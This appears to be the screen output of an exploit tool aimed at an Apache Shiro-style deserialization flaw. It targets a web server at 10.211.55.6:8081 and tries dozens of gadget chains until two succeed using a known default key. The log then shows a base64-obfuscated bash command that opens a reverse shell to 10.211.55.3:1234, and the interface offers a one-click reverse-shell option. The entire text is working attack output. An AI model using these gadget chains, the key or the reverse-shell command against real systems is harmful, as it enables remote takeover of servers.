 http://10.211.55.6:8081/
命令
执行
简便操作 反弹Shell(Linux) 10.211.55.3:1234 Fire
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections8
[+] Find Valid Gadget: CommonsCollections2
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMy8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done